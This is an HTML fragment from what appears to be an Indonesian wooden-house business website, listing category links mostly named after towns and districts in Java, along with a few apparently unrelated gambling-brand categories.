	<li class="cat-item cat-item-930"><a href="http://www.rumahkayuku.com/cijeruk/">Cijeruk</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://www.rumahkayuku.com/cikampek/">Cikampek</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://www.rumahkayuku.com/cikarang/">Cikarang</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://www.rumahkayuku.com/cikaum/">Cikaum</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://www.rumahkayuku.com/cikedung/">Cikedung</a>
</li>
	<li class="cat-item cat-item-610"><a href="http://www.rumahkayuku.com/cikijing/">Cikijing</a>
</li>
	<li class="cat-item cat-item-352"><a href="http://www.rumahkayuku.com/cilacap/">Cilacap</a>
</li>
	<li class="cat-item cat-item-865"><a href="http://www.rumahkayuku.com/cilandak/">Cilandak</a>
</li>
	<li class="cat-item cat-item-656"><a href="http://www.rumahkayuku.com/ciledug/">Ciledug</a>
</li>
	<li class="cat-item cat-item-933"><a href="http://www.rumahkayuku.com/cileungsi/">Cileungsi</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://www.rumahkayuku.com/cimahi/">Cimahi</a>
</li>
	<li class="cat-item cat-item-725"><a href="http://www.rumahkayuku.com/cimalaka/">Cimalaka</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://www.rumahkayuku.com/cimanggung/">Cimanggung</a>
</li>
	<li class="cat-item cat-item-2376"><a href="http://www.rumahkayuku.com/cimerang/">Cimerang</a>
</li>
	<li class="cat-item cat-item-802"><a href="http://www.rumahkayuku.com/cinambo/">Cinambo</a>
</li>
	<li class="cat-item cat-item-612"><a href="http://www.rumahkayuku.com/cingambul/">Cingambul</a>
</li>
	<li class="cat-item cat-item-935"><a href="http://www.rumahkayuku.com/ciomas/">Ciomas</a>
</li>
	<li class="cat-item cat-item-898"><a href="http://www.rumahkayuku.com/cipayung/">Cipayung</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://www.rumahkayuku.com/cipeundeuy/">Cipeundeuy</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://www.rumahkayuku.com/cipunagara/">Cipunagara</a>
</li>
	<li class="cat-item cat-item-893"><a href="http://www.rumahkayuku.com/ciracas/">Ciracas</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.rumahkayuku.com/cirebon/">Cirebon</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://www.rumahkayuku.com/cirebon-barat/">Cirebon Barat</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.rumahkayuku.com/ciroyom/">Ciroyom</a>
</li>
	<li class="cat-item cat-item-564"><a href="http://www.rumahkayuku.com/cisalak/">Cisalak</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://www.rumahkayuku.com/cisarua/">Cisarua</a>
</li>
	<li class="cat-item cat-item-937"><a href="http://www.rumahkayuku.com/ciseeng/">Ciseeng</a>
</li>
	<li class="cat-item cat-item-731"><a href="http://www.rumahkayuku.com/cisitu/">Cisitu</a>
</li>
	<li class="cat-item cat-item-2379"><a href="http://www.rumahkayuku.com/citamiang/">Citamiang</a>
</li>
	<li class="cat-item cat-item-939"><a href="http://www.rumahkayuku.com/citeureup/">Citeureup</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.rumahkayuku.com/ciwaringin/">Ciwaringin</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.rumahkayuku.com/ciwiday/">Ciwiday</a>
</li>
	<li class="cat-item cat-item-899"><a href="http://www.rumahkayuku.com/clincing/">Clincing</a>
</li>
	<li class="cat-item cat-item-804"><a href="http://www.rumahkayuku.com/coblong/">Coblong</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://www.rumahkayuku.com/compreng/">Compreng</a>
</li>
	<li class="cat-item cat-item-733"><a href="http://www.rumahkayuku.com/conggeang/">Conggeang</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://www.rumahkayuku.com/darmaraja/">Darmaraja</a>
</li>
	<li class="cat-item cat-item-568"><a href="http://www.rumahkayuku.com/dawuan/">Dawuan</a>
</li>
	<li class="cat-item cat-item-414"><a href="http://www.rumahkayuku.com/demak/">Demak</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://www.rumahkayuku.com/depok/">Depok</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://www.rumahkayuku.com/desa/">Desa</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.rumahkayuku.com/desain/">Desain</a>
</li>
	<li class="cat-item cat-item-2346"><a href="http://www.rumahkayuku.com/dimana/">Dimana</a>
</li>
	<li class="cat-item cat-item-2409"><a href="http://www.rumahkayuku.com/dki-jakarta/">DKI Jakarta</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.rumahkayuku.com/down/">Down</a>
</li>
	<li class="cat-item cat-item-941"><a href="http://www.rumahkayuku.com/dramaga/">Dramaga</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.rumahkayuku.com/dukuh/">Dukuh</a>
</li>
	<li class="cat-item cat-item-660"><a href="http://www.rumahkayuku.com/dukupuntang/">Dukupuntang</a>
</li>
	<li class="cat-item cat-item-885"><a href="http://www.rumahkayuku.com/duren-sawit/">Duren Sawit</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://www.rumahkayuku.com/gabuswetan/">Gabuswetan</a>
</li>
	<li class="cat-item cat-item-826"><a href="http://www.rumahkayuku.com/gambir/">Gambir</a>
</li>
	<li class="cat-item cat-item-737"><a href="http://www.rumahkayuku.com/ganeas/">Ganeas</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://www.rumahkayuku.com/gantar/">Gantar</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.rumahkayuku.com/garut/">Garut</a>
</li>
	<li class="cat-item cat-item-662"><a href="http://www.rumahkayuku.com/gebang/">Gebang</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.rumahkayuku.com/gedebage/">Gedebage</a>
</li>
	<li class="cat-item cat-item-664"><a href="http://www.rumahkayuku.com/gegesik/">Gegesik</a>
</li>
	<li class="cat-item cat-item-666"><a href="http://www.rumahkayuku.com/gempol/">Gempol</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://www.rumahkayuku.com/greged/">Greged</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://www.rumahkayuku.com/gresik/">Gresik</a>
</li>
	<li class="cat-item cat-item-1004"><a href="http://www.rumahkayuku.com/grobogan/">Grobogan</a>
</li>
	<li class="cat-item cat-item-850"><a href="http://www.rumahkayuku.com/grogol-petamburan/">Grogol Petamburan</a>
</li>
	<li class="cat-item cat-item-778"><a href="http://www.rumahkayuku.com/gunung-kidul/">Gunung Kidul</a>
</li>
	<li class="cat-item cat-item-943"><a href="http://www.rumahkayuku.com/gunung-putri/">Gunung Putri</a>
</li>
	<li class="cat-item cat-item-945"><a href="http://www.rumahkayuku.com/gunung-sindur/">Gunung Sindur</a>
</li>
	<li class="cat-item cat-item-670"><a href="http://www.rumahkayuku.com/gunungjati/">Gunungjati</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.rumahkayuku.com/hambalang/">Hambalang</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.rumahkayuku.com/harga/">Harga</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.rumahkayuku.com/haurgeulis/">Haurgeulis</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.rumahkayuku.com/indramayu/">Indramayu</a>
</li>
	<li class="cat-item cat-item-435"><a href="http://www.rumahkayuku.com/indramayu-barat/">Indramayu Barat</a>
</li>
	<li class="cat-item cat-item-869"><a href="http://www.rumahkayuku.com/jagakarsa/">Jagakarsa</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.rumahkayuku.com/jakarta/">Jakarta</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.rumahkayuku.com/jakarta-barat/">Jakarta Barat</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.rumahkayuku.com/jakarta-pusat/">Jakarta Pusat</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.rumahkayuku.com/jakarta-selatan/">Jakarta Selatan</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.rumahkayuku.com/jakarta-timur/">Jakarta Timur</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.rumahkayuku.com/jakarta-utara/">Jakarta Utara</a>
</li>
	<li class="cat-item cat-item-570"><a href="http://www.rumahkayuku.com/jalancagak/">Jalancagak</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://www.rumahkayuku.com/jamblang/">Jamblang</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.rumahkayuku.com/jasa/">Jasa</a>
</li>
	<li class="cat-item cat-item-947"><a href="http://www.rumahkayuku.com/jasinga/">Jasinga</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.rumahkayuku.com/jatibarang/">Jatibarang</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.rumahkayuku.com/jatibarang-baru/">Jatibarang Baru</a>
</li>
	<li class="cat-item cat-item-739"><a href="http://www.rumahkayuku.com/jatigede/">Jatigede</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.rumahkayuku.com/jatinangor/">Jatinangor</a>
</li>
	<li class="cat-item cat-item-883"><a href="http://www.rumahkayuku.com/jatinegara/">Jatinegara</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://www.rumahkayuku.com/jatinunggal/">Jatinunggal</a>
</li>
	<li class="cat-item cat-item-614"><a href="http://www.rumahkayuku.com/jatitujuh/">Jatitujuh</a>
</li>
	<li class="cat-item cat-item-616"><a href="http://www.rumahkayuku.com/jatiwangi/">Jatiwangi</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.rumahkayuku.com/jawa-barat/">Jawa Barat</a>
</li>
	<li class="cat-item cat-item-464"><a href="http://www.rumahkayuku.com/jember/">Jember</a>
</li>
	<li class="cat-item cat-item-344"><a href="http://www.rumahkayuku.com/jepara/">Jepara</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.rumahkayuku.com/joglo/">Joglo</a>
</li>
	<li class="cat-item cat-item-836"><a href="http://www.rumahkayuku.com/johar-baru/">Johar Baru</a>
</li>
	<li class="cat-item cat-item-480"><a href="http://www.rumahkayuku.com/jombang/">Jombang</a>
</li>
	<li class="cat-item cat-item-949"><a href="http://www.rumahkayuku.com/jonggol/">Jonggol</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.rumahkayuku.com/jual/">Jual</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.rumahkayuku.com/juntinyuat/">Juntinyuat</a>
</li>
	<li class="cat-item cat-item-2341"><a href="http://www.rumahkayuku.com/kabupaten-bandung/">Kabupaten Bandung</a>
</li>
	<li class="cat-item cat-item-618"><a href="http://www.rumahkayuku.com/kadipaten/">Kadipaten</a>
</li>
	<li class="cat-item cat-item-857"><a href="http://www.rumahkayuku.com/kalideres/">Kalideres</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://www.rumahkayuku.com/kalijati/">Kalijati</a>
</li>
	<li class="cat-item cat-item-674"><a href="http://www.rumahkayuku.com/kaliwedi/">Kaliwedi</a>
</li>
	<li class="cat-item cat-item-2423"><a href="http://www.rumahkayuku.com/kalten/">Kalten</a>
</li>
	<li class="cat-item cat-item-522"><a href="http://www.rumahkayuku.com/kandanghaur/">Kandanghaur</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://www.rumahkayuku.com/kapetakan/">Kapetakan</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.rumahkayuku.com/karangampel/">Karangampel</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://www.rumahkayuku.com/karanganyar/">Karanganyar</a>
</li>
	<li class="cat-item cat-item-678"><a href="http://www.rumahkayuku.com/karangsembung/">Karangsembung</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://www.rumahkayuku.com/karangwareng/">Karangwareng</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.rumahkayuku.com/karawang/">Karawang</a>
</li>
	<li class="cat-item cat-item-620"><a href="http://www.rumahkayuku.com/kasokandel/">Kasokandel</a>
</li>
	<li class="cat-item cat-item-574"><a href="http://www.rumahkayuku.com/kasomalang/">Kasomalang</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://www.rumahkayuku.com/katapang/">Katapang</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.rumahkayuku.com/kayu/">Kayu</a>
</li>
	<li class="cat-item cat-item-862"><a href="http://www.rumahkayuku.com/kebayoran-baru/">Kebayoran Baru</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.rumahkayuku.com/kebayoran-lama/">Kebayoran Lama</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://www.rumahkayuku.com/kebon-jeruk/">Kebon Jeruk</a>
</li>
	<li class="cat-item cat-item-365"><a href="http://www.rumahkayuku.com/kebumen/">Kebumen</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.rumahkayuku.com/kedawung/">Kedawung</a>
</li>
	<li class="cat-item cat-item-458"><a href="http://www.rumahkayuku.com/kediri/">Kediri</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://www.rumahkayuku.com/kedokan/">Kedokan</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.rumahkayuku.com/kedokan-bunder/">Kedokan Bunder</a>
</li>
	<li class="cat-item cat-item-903 current-cat"><a aria-current="page" href="http://www.rumahkayuku.com/kelapa-gading/">Kelapa Gading</a>
</li>
	<li class="cat-item cat-item-953"><a href="http://www.rumahkayuku.com/kelapa-nunggal/">Kelapa Nunggal</a>
</li>
	<li class="cat-item cat-item-951"><a href="http://www.rumahkayuku.com/kemang/">Kemang</a>
</li>
	<li class="cat-item cat-item-838"><a href="http://www.rumahkayuku.com/kemayoran/">Kemayoran</a>
</li>
	<li class="cat-item cat-item-853"><a href="http://www.rumahkayuku.com/kembangan/">Kembangan</a>
</li>
	<li class="cat-item cat-item-438"><a href="http://www.rumahkayuku.com/kendal/">Kendal</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.rumahkayuku.com/kepandean/">Kepandean</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.rumahkayuku.com/kepulauan-seribu/">Kepulauan Seribu</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.rumahkayuku.com/kerangkeng/">Kerangkeng</a>
</li>
	<li class="cat-item cat-item-622"><a href="http://www.rumahkayuku.com/kertajati/">Kertajati</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.rumahkayuku.com/kertasmaya/">Kertasmaya</a>
</li>
	<li class="cat-item cat-item-808"><a href="http://www.rumahkayuku.com/kiaracondong/">Kiaracondong</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://www.rumahkayuku.com/klangenan/">Klangenan</a>
</li>
	<li class="cat-item cat-item-374"><a href="http://www.rumahkayuku.com/klaten/">Klaten</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.rumahkayuku.com/knoc-down/">Knoc Down</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.rumahkayuku.com/knock/">Knock</a>
</li>
	<li class="cat-item cat-item-901"><a href="http://www.rumahkayuku.com/koja/">Koja</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.rumahkayuku.com/kontraktor/">Kontraktor</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.rumahkayuku.com/kopo/">Kopo</a>
</li>
	<li class="cat-item cat-item-2332"><a href="http://www.rumahkayuku.com/kota/">kota</a>
</li>
	<li class="cat-item cat-item-887"><a href="http://www.rumahkayuku.com/kramatjati/">Kramatjati</a>
</li>
	<li class="cat-item cat-item-526"><a href="http://www.rumahkayuku.com/krangkeng/">Krangkeng</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://www.rumahkayuku.com/kroya/">Kroya</a>
</li>
	<li class="cat-item cat-item-346"><a href="http://www.rumahkayuku.com/kudus/">Kudus</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.rumahkayuku.com/kuningan/">Kuningan</a>
</li>
	<li class="cat-item cat-item-2425"><a href="http://www.rumahkayuku.com/kuudus/">Kuudus</a>
</li>
	<li class="cat-item cat-item-494"><a href="http://www.rumahkayuku.com/lamongan/">Lamongan</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://www.rumahkayuku.com/legonkulon/">Legonkulon</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.rumahkayuku.com/lelea/">Lelea</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://www.rumahkayuku.com/lemahabang/">Lemahabang</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://www.rumahkayuku.com/lemahmekar/">Lemahmekar</a>
</li>
	<li class="cat-item cat-item-624"><a href="http://www.rumahkayuku.com/lemahsugi/">Lemahsugi</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.rumahkayuku.com/lembang/">Lembang</a>
</li>
	<li class="cat-item cat-item-810"><a href="http://www.rumahkayuku.com/lengkong/">Lengkong</a>
</li>
	<li class="cat-item cat-item-955"><a href="http://www.rumahkayuku.com/leuwiliang/">Leuwiliang</a>
</li>
	<li class="cat-item cat-item-626"><a href="http://www.rumahkayuku.com/leuwimunding/">Leuwimunding</a>
</li>
	<li class="cat-item cat-item-957"><a href="http://www.rumahkayuku.com/leuwisadeng/">Leuwisadeng</a>
</li>
	<li class="cat-item cat-item-628"><a href="http://www.rumahkayuku.com/ligung/">Ligung</a>
</li>
	<li class="cat-item cat-item-530"><a href="http://www.rumahkayuku.com/lohbener/">Lohbener</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.rumahkayuku.com/lokasi/">Lokasi</a>
</li>
	<li class="cat-item cat-item-532"><a href="http://www.rumahkayuku.com/losarang/">Losarang</a>
</li>
	<li class="cat-item cat-item-687"><a href="http://www.rumahkayuku.com/losari/">Losari</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://www.rumahkayuku.com/lumajang/">Lumajang</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://www.rumahkayuku.com/madiun/">Madiun</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://www.rumahkayuku.com/magelang/">Magelang</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://www.rumahkayuku.com/magetan/">Magetan</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.rumahkayuku.com/maja/">Maja</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.rumahkayuku.com/majalengka/">Majalengka</a>
</li>
	<li class="cat-item cat-item-889"><a href="http://www.rumahkayuku.com/makasar/">Makasar</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://www.rumahkayuku.com/malakasari/">Malakasari</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://www.rumahkayuku.com/malang/">Malang</a>
</li>
	<li class="cat-item cat-item-632"><a href="http://www.rumahkayuku.com/malausma/">Malausma</a>
</li>
	<li class="cat-item cat-item-871"><a href="http://www.rumahkayuku.com/mampang-prapatan/">Mampang Prapatan</a>
</li>
	<li class="cat-item cat-item-812"><a href="http://www.rumahkayuku.com/mandala-jati/">Mandala Jati</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://www.rumahkayuku.com/margadadi/">Margadadi</a>
</li>
	<li class="cat-item cat-item-2381"><a href="http://www.rumahkayuku.com/margalayu/">Margalayu</a>
</li>
	<li class="cat-item cat-item-879"><a href="http://www.rumahkayuku.com/matraman/">Matraman</a>
</li>
	<li class="cat-item cat-item-959"><a href="http://www.rumahkayuku.com/megamendung/">Megamendung</a>
</li>
	<li class="cat-item cat-item-830"><a href="http://www.rumahkayuku.com/menteng/">Menteng</a>
</li>
	<li class="cat-item cat-item-2443"><a href="http://www.rumahkayuku.com/millioner-france/">Millioner France</a>
</li>
	<li class="cat-item cat-item-2445"><a href="http://www.rumahkayuku.com/millioner-slovensko/">Millioner Slovensko</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.rumahkayuku.com/minimalis/">Minimalis</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.rumahkayuku.com/model/">Model</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.rumahkayuku.com/modern/">Modern</a>
</li>
	<li class="cat-item cat-item-478"><a href="http://www.rumahkayuku.com/mojokerto/">Mojokerto</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://www.rumahkayuku.com/mundu/">Mundu</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.rumahkayuku.com/murah/">Murah</a>
</li>
	<li class="cat-item cat-item-961"><a href="http://www.rumahkayuku.com/nanggung/">Nanggung</a>
</li>
	<li class="cat-item cat-item-2447"><a href="http://www.rumahkayuku.com/news/">News</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://www.rumahkayuku.com/nganjuk/">Nganjuk</a>
</li>
	<li class="cat-item cat-item-488"><a href="http://www.rumahkayuku.com/ngawi/">Ngawi</a>
</li>
	<li class="cat-item cat-item-691"><a href="http://www.rumahkayuku.com/pabedilan/">Pabedilan</a>
</li>
	<li class="cat-item cat-item-2441"><a href="http://www.rumahkayuku.com/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://www.rumahkayuku.com/pabuaran/">Pabuaran</a>
</li>
	<li class="cat-item cat-item-380"><a href="http://www.rumahkayuku.com/pacitan/">Pacitan</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://www.rumahkayuku.com/padalarang/">Padalarang</a>
</li>
	<li class="cat-item cat-item-907"><a href="http://www.rumahkayuku.com/pademangan/">Pademangan</a>
</li>
	<li class="cat-item cat-item-1090"><a href="http://www.rumahkayuku.com/pagaden/">Pagaden</a>
</li>
	<li class="cat-item cat-item-1092"><a href="http://www.rumahkayuku.com/pagaden-barat/">Pagaden Barat</a>
</li>
	<li class="cat-item cat-item-634"><a href="http://www.rumahkayuku.com/palasah/">Palasah</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.rumahkayuku.com/palimanan/">Palimanan</a>
</li>
	<li class="cat-item cat-item-848"><a href="http://www.rumahkayuku.com/palmerah/">Palmerah</a>
</li>
	<li class="cat-item cat-item-1094"><a href="http://www.rumahkayuku.com/pamanukan/">Pamanukan</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://www.rumahkayuku.com/pamekasan/">Pamekasan</a>
</li>
	<li class="cat-item cat-item-963"><a href="http://www.rumahkayuku.com/pamijahan/">Pamijahan</a>
</li>
	<li class="cat-item cat-item-743"><a href="http://www.rumahkayuku.com/pamulihan/">Pamulihan</a>
</li>
	<li class="cat-item cat-item-873"><a href="http://www.rumahkayuku.com/pancoran/">Pancoran</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.rumahkayuku.com/pangandaran/">Pangandaran</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.rumahkayuku.com/pangenan/">Pangenan</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.rumahkayuku.com/panggung/">Panggung</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://www.rumahkayuku.com/panguragan/">Panguragan</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.rumahkayuku.com/panyileukan/">Panyileukan</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.rumahkayuku.com/panyingkiran/">Panyingkiran</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://www.rumahkayuku.com/paoman/">Paoman</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://www.rumahkayuku.com/parongpong/">Parongpong</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://www.rumahkayuku.com/parung/">Parung</a>
</li>
	<li class="cat-item cat-item-967"><a href="http://www.rumahkayuku.com/parung-panjang/">Parung Panjang</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://www.rumahkayuku.com/pasaleman/">Pasaleman</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.rumahkayuku.com/pasang/">Pasang</a>
</li>
	<li class="cat-item cat-item-863"><a href="http://www.rumahkayuku.com/pasanggrahan/">Pasanggrahan</a>
</li>
	<li class="cat-item cat-item-867"><a href="http://www.rumahkayuku.com/pasar-minggu/">Pasar Minggu</a>
</li>
	<li class="cat-item cat-item-891"><a href="http://www.rumahkayuku.com/pasar-rebo/">Pasar Rebo</a>
</li>
	<li class="cat-item cat-item-745"><a href="http://www.rumahkayuku.com/paseh/">Paseh</a>
</li>
	<li class="cat-item cat-item-534"><a href="http://www.rumahkayuku.com/pasekan/">Pasekan</a>
</li>
	<li class="cat-item cat-item-474"><a href="http://www.rumahkayuku.com/pasuruan/">Pasuruan</a>
</li>
	<li class="cat-item cat-item-412"><a href="http://www.rumahkayuku.com/pati/">Pati</a>
</li>
	<li class="cat-item cat-item-585"><a href="http://www.rumahkayuku.com/patokbeusi/">Patokbeusi</a>
</li>
	<li class="cat-item cat-item-536"><a href="http://www.rumahkayuku.com/patrol/">Patrol</a>
</li>
	<li class="cat-item cat-item-580"><a href="http://www.rumahkayuku.com/pegaden/">Pegaden</a>
</li>
	<li class="cat-item cat-item-582"><a href="http://www.rumahkayuku.com/pegaden-barat/">Pegaden Barat</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://www.rumahkayuku.com/pekalongan/">Pekalongan</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.rumahkayuku.com/pekandangan/">Pekandangan</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://www.rumahkayuku.com/pekandanganjaya/">Pekandanganjaya</a>
</li>
	<li class="cat-item cat-item-443"><a href="http://www.rumahkayuku.com/pemalang/">Pemalang</a>
</li>
	<li class="cat-item cat-item-2355"><a href="http://www.rumahkayuku.com/pembuatan/">Pembuatan</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://www.rumahkayuku.com/pengalengan/">Pengalengan</a>
</li>
	<li class="cat-item cat-item-909"><a href="http://www.rumahkayuku.com/penjaringan/">Penjaringan</a>
</li>
	<li class="cat-item cat-item-2347"><a href="http://www.rumahkayuku.com/penjual/">Penjual</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://www.rumahkayuku.com/pilangsari/">Pilangsari</a>
</li>
	<li class="cat-item cat-item-2439"><a href="http://www.rumahkayuku.com/pin-up-az/">Pin-Up AZ</a>
</li>
	<li class="cat-item cat-item-2436"><a href="http://www.rumahkayuku.com/pin-up-indir/">Pin-Up indir</a>
</li>
	<li class="cat-item cat-item-2437"><a href="http://www.rumahkayuku.com/pin-up-oyunu/">Pin-Up oyunu</a>
</li>
	<li class="cat-item cat-item-2451"><a href="http://www.rumahkayuku.com/pin-up-tr/">Pin-Up TR</a>
</li>
	<li class="cat-item cat-item-2442"><a href="http://www.rumahkayuku.com/pin-up-uz/">Pin-Up UZ</a>
</li>
	<li class="cat-item cat-item-2438"><a href="http://www.rumahkayuku.com/pin-up-yukle/">Pin-Up yukle</a>
</li>
	<li class="cat-item cat-item-700"><a href="http://www.rumahkayuku.com/plered/">Plered</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.rumahkayuku.com/plumbon/">Plumbon</a>
</li>
	<li class="cat-item cat-item-382"><a href="http://www.rumahkayuku.com/ponorogo/">Ponorogo</a>
</li>
	<li class="cat-item cat-item-2452"><a href="http://www.rumahkayuku.com/post/">Post</a>
</li>
	<li class="cat-item cat-item-472"><a href="http://www.rumahkayuku.com/probolinggo/">Probolinggo</a>
</li>
	<li class="cat-item cat-item-2450"><a href="http://www.rumahkayuku.com/public/">Public</a>
</li>
	<li class="cat-item cat-item-881"><a href="http://www.rumahkayuku.com/pulo-gadung/">Pulo Gadung</a>
</li>
	<li class="cat-item cat-item-2371"><a href="http://www.rumahkayuku.com/purabaya/">Purabaya</a>
</li>
	<li class="cat-item cat-item-356"><a href="http://www.rumahkayuku.com/purbalingga/">Purbalingga</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://www.rumahkayuku.com/purwadadi/">Purwadadi</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.rumahkayuku.com/purwakarta/">Purwakarta</a>
</li>
	<li class="cat-item cat-item-406"><a href="http://www.rumahkayuku.com/purwodadi/">Purwodadi</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://www.rumahkayuku.com/purwokerto/">Purwokerto</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://www.rumahkayuku.com/purworejo/">Purworejo</a>
</li>
	<li class="cat-item cat-item-589"><a href="http://www.rumahkayuku.com/pusakajaya/">Pusakajaya</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://www.rumahkayuku.com/pusakanagara/">Pusakanagara</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://www.rumahkayuku.com/rajagaluh/">Rajagaluh</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.rumahkayuku.com/rakitan/">Rakitan</a>
</li>
	<li class="cat-item cat-item-969"><a href="http://www.rumahkayuku.com/ranca-bungur/">Ranca Bungur</a>
</li>
	<li class="cat-item cat-item-747"><a href="http://www.rumahkayuku.com/rancakalong/">Rancakalong</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://www.rumahkayuku.com/rancamanyar/">Rancamanyar</a>
</li>
	<li class="cat-item cat-item-816"><a href="http://www.rumahkayuku.com/rancasari/">Rancasari</a>
</li>
	<li class="cat-item cat-item-818"><a href="http://www.rumahkayuku.com/regol/">Regol</a>
</li>
	<li class="cat-item cat-item-410"><a href="http://www.rumahkayuku.com/rembang/">Rembang</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.rumahkayuku.com/rumah/">Rumah</a>
</li>
	<li class="cat-item cat-item-971"><a href="http://www.rumahkayuku.com/rumpin/">Rumpin</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://www.rumahkayuku.com/sagalaherang/">Sagalaherang</a>
</li>
